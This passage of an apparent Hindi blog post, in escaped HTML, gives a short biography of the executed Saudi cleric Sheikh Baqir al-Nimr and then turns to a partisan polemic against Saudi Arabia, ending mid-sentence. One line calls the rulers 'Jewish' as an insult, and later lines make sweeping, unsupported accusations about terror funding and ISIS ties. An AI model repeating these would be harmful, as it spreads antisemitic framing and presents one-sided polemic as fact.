\u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 6\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n\t{mso-style-name:\"Table Normal\";\n\tmso-tstyle-rowband-size:0;\n\tmso-tstyle-colband-size:0;\n\tmso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-style-parent:\"\";\n\tmso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n\tmso-para-margin-top:0cm;\n\tmso-para-margin-right:0cm;\n\tmso-para-margin-bottom:8.0pt;\n\tmso-para-margin-left:0cm;\n\tline-height:107%;\n\tmso-pagination:widow-orphan;\n\tfont-size:11.0pt;\n\tmso-bidi-font-size:10.0pt;\n\tfont-family:\"Calibri\",\"sans-serif\";\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:Mangal;\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaBOCGfxxM5GXEvBZxhbLij07Q8Q8J1mMg0uysvB_nIzY_x7l_KL-oCf17HSC0NlOveQMetAnG0NHnHaw7rKuqRVMa61971-6FqwHeAfkyUACqGg33pznOcX9DWS4gElCjde1ft_iTy7qr\/s1600\/Nimr.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaBOCGfxxM5GXEvBZxhbLij07Q8Q8J1mMg0uysvB_nIzY_x7l_KL-oCf17HSC0NlOveQMetAnG0NHnHaw7rKuqRVMa61971-6FqwHeAfkyUACqGg33pznOcX9DWS4gElCjde1ft_iTy7qr\/s400\/Nimr.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eशेख\nबाकिर अन निम्र कौन थे?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eसऊदी\nअरब के मशहूर आलिमे दीन और एक्टिविस्ट शेख बाकिर निम्र जिन्हें सऊदी अरब ने 2\nजनवरी 2016 को बेगुनाह फांसी की सजा दे कर शहीद कर दिया; वे सऊदी अरब के एक जानी\nमानी हस्ती थे.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eशेख\nनिम्र 1968 में सऊदी अरब के ईस्ट में मौजूद अल-कतिफ़ एरिया के अल-अवामिया शहर में पैदा\nहुए थे. बड़े होने पर श्रुवाती पढाई उन्होंने अल-अवामिया शहर में हासिल की और 1989\nमें ईरान में इन्केलाब के बारे में ज्यादा जानकारी पाने के लिए ईरान का सफ़र किया\nऔर तेहरान के एक मदरसे में दीनी तालीम हासिल करने लगे.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eशेख\nनिम्र ने दस साल तक तेहरान के दीनी मदरसे में तालीम हासिल करने के बाद सीरिया का\nसफ़र किया और वह आगे की पढाई जारी रखी.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eउन्होंने\nतेहरान और सीरिया में दीनी तालीम हासिल करने के दौरान बड़े बड़े ओलेमाओ से इल्म\nहासिल किया.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eउन्होंने\nसऊदी अरब वापसी के बाद हज़रात क़ायम मदरसे की बुनियाद डाली और साल 2011 में इस्लामिक\nसेंटर शुरू किया.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eशेख\nबाकिर निम्र को पहली बार साल 2006 में सऊदी पुलिस ने हिरासत में ले लिया, उन्हें\nबहरैन में कुरान फेस्टिवल में भाग लेने के बाद वापसी के वक़्त सऊदी अरब में हिरासत\nमें ले लिया गया था.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eउन\nपर इलज़ाम था की इस फेस्टिवल में उन्होंने, जन्नतुल बकी की तामीर और सऊदी अरब में\nशिया कम्युनिटी को उसके हक दिए जाने की मांग की थी.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eअगस्त\n2008 में शेख निम्र को दोबारा गिरफ्तार किया गया. इस बार उन पर इलज़ाम था की\nउन्होंने सऊदी अरब के शिया कम्युनिटी को सरकार के खिलाफ भड़काने की कोशिश की है\nलेकिन शिया मुसलमानों में बढती नाराज़गी के वजह से उन्हें 24 घंटो के बाद रिहा कर\nदिया गया. लेकिन मार्च 2009 में उन्हें फिर गिरफ्तार कर लिया गया.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eअस्ल\nमें शेख बाकिर निम्र हमेशा अपनी तकरीरों में सऊदी सरकार की खास कर ईस्टर्न एरिया\nमें सरकार के सौतेले बर्ताव के वजह से शिकायत करते थे. वे हमेशा कहा करते थे की\nसच्ची बात कहने में उन्हें डर नहीं लगता भले ही उन्हें जेल में डाला जाए या मौत की\nसजा दी जाए.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eवो\nकहते थे की सऊदी मीडिया, मुफ़्ती और ओलेमा सरकार के हाथो बीके हुए है और यह सब मिल\nकर सऊदी अरब में शिया सुन्नी मतभेद पैदा कर के राजाशाही को जारी रखने की कोशिश कर\nरहे है.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eबार\nबार गिरफ्तार किये जाने और तकलीफे दिए जाने के बावजूद शेख निम्र ने हमेशा सऊदी\nसरकार के ज़ुल्म को बुरा कहा और कहते थे की आखरी सास तक वे सऊदी अरब के लोगो के हक\nके लिए लड़ते रहेगे.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eअफ़सोस\nके आज शेख बाकिर निम्र की शहादत की खबर बड़े ही हैरतंगेज़ तरीके से मोमेनीन को मिली.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eआज\nहमारा पैग़ाम है यहूदी सऊदी हुक्मरानों को.. तुम लोग कुछ लोगो को शहीद तो कर सकते\nहो लेकिन हमारी फ़िक्र को ख़त्म नहीं कर सकते.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eयज़ीद\n(ल) ने भी इमाम हुसैन (अ) को शहीद किया था.. लेकिन इमाम हुसैन (अ) आज भी जिंदा है\nऔर यज़ीद (ल) का नामो निशान नहीं है.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eहम इमाम हुसैन (अ) के चाहने वाले शहादत को बहोत पसंद करते है\nऔर मौत से डरते नहीं. लेकिन तुम लोगो ने ये साबित कर दिया की तुम आज यज़ीदियत की\nराह पर गामज़न हो.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eहम हमेशा हक और इन्साफ का साथ देते रहेगे और अपने खून की आखरी\nबूँद तक लड़ते रहेगे. हमारी राह “हैहात मिन्नज़ ज़िल्ला” की राह है.. हम कभी ज़िल्लत\nके रास्ते पर और ज़ुल्म के सामने तस्लीम नहीं होने वाले.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eमौत से हमे नहीं डराया जा सकता... मौत तो मोमिन को राहे हुसैन\n(अ) से मिला देती है.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eसऊदी हुकूमत ने ये काम उस वक़्त किया है जब इराक में रुमादी\nISIS के चुंगल से आज़ाद हुआ और उनके एक बड़े आतंकी लीडर अरौश की मौत हुई.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eसऊदी ने फिर एक बार साबित कर दिया के उसका ISIS आतंकवादियों\nके साथ कितना गहरा रिश्ता है.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eशेख निम्र की शहादत बता रही है की सीरिया और इराक में ISIS के\nनुकसान से सऊदी अरब को कितनी ठेस पहुची है.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eसऊदी ने कभी इजराइल और अमेरीका के खिलाफ एक लफ्ज़ तक नहीं बोला\nहै लेकिन बेकस और लाचार मुसलमानों पर अपनी ढोस जमाते रहता है. गाजा पर इजराइल के\nज़ालिमाना हमले के दौरान सऊदी अरब के मुह से एक लफ्ज़ तक नहीं निकला था.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eयमन और बहरैन में सऊदी हमलो ने हज़ारों बेगुनाह मुसलमानों की\nजाने ली है.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eसऊदी आज मुसलमानों का खुला हुआ दुश्मन है; जिस तरह से यमन में\nशिया अन्सारुल्लाह और शाफई सुन्नियो की जान ले रहा है और लाखो लोगो को बेघर कर रहा\nहै.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eये वोही सऊदी अरब है जिसने अपने आप को इसी साल के हज के बाद\nमुबारकबाद पेश की थी.. जबके हज में भगदड़ मचने की वजह से हजारो हाजियों की जाने चली\nगई थी.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eदुनिया में लगभग हर एक आतंकवादी को इसी सऊदी से पैसे मिलते\nहै.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eआतंकवादियों की सलाफी सोच भी सऊदी अरब से ही पनपती है.\u003C\/span\u003E\u003Cspan style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan lang=\"HI\" style=\"background: rgb(250, 250, 250) none repeat scroll 0% 0%; line-height: 107%;\"\u003Eजहा एक तरफ यह सऊदी खुल कर यमन और बहरैन में मुसलमानों पर\nहमले कर रहा है.. वही दूसरी तरफ सीरिया और इराक में आतंकवादियों की मदद कर रहा है.\nलेकिन इसने कभी इजराइल और अमेरीका को बुरा नहीं 